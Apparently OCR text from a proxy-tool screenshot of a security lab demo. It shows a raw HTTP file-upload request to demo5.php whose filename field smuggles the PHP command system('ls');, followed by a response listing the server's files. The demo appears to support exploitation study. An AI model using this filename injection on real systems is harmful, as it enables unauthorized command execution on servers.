 Pretty Raw Hex
POST /baypass/demo5.php HTTP/1.1
Host: 192.168.197.134
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary9mGOggfkJWv2wFQL
Content-Length: 308
------WebKitFormBoundary9mGOggfkJWv2wFQL
Content-Disposition: form-data; name="useraccount"; filename="
system('ls');"
Content-Type: application/octet-stream
111
------WebKitFormBoundary9mGOggfkJWv2wFQL
Content-Disposition: form-data; name="submit"
upload
------WebKitFormBoundary9mGOggfkJWv2wFQL--
Pretty Raw Hex Render
Notice: Undefined index: query in /var/www/html/baypass/demo5.php on l
string(13) "system('ls');"
demo4.php
demo5.php
upload.html
Requ
Requ
Requ
Requ
Requ
Resp